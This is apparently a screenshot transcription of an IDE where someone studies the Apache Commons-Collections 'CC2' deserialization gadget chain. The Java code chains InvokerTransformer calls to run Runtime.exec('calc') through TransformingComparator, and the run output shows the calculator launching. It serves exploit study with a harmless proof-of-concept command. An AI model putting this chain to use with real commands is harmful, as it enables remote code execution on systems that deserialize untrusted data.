 main java cc2 ComparatorTest main
ComparatorTest
People.class People.java InvokerTransformer.java TransformingComparator.java Comparator.java ComparatorTest.java Test.java Test2.java
.idea
People2
cc2
People
src
main
java
cc1
cc2
ComparatorTest
People
Test
resources
test
target
exp.ser
pom.xml
result.ser
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
Maven: commons-collections:commons-collections:3.2.1
commons-collections-3.2.1.jar library 根
META-INF
org.apache.commons.collections
Maven: org.apache.commons:commons-collections4:4.0
21 1
10 import java.util.HashMap;
11 import java.util.Map;
12
13 public class ComparatorTest {
14 public static void main(String[] args) throws Exception {
15 Transformer[] transformers = new Transformer[]{
16 //获取Runtime类对象
17 new ConstantTransformer(Runtime.class),
18 //反射调用getMethod方法，获取Runtime类的getRuntime方法，返回Runtime.getRuntime()方法，此时并未执行该方法，因此并未实例化
19 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
20 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
22 //反射调用exec方法，并执行该方法
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25 //通过链转换器进行循环调用transformers数组
26 Transformer transformerChain = new ChainedTransformer(transformers);
27 Map map = new HashMap();
28 //调用TransformingComparator执行compare方法。
29 TransformingComparator cp=new TransformingComparator(transformerChain, decorated: null);
30 cp.compare(1,2);
31 }
32 }
Maven
ComparatorTest
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.jav
at cc2.ComparatorTest.main(ComparatorTest.java:30)
进程已结束，退出代码为 1
运行 TODO 问题 终端 分析器 构建
8秒197毫秒 中成功完成 (3 分钟 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷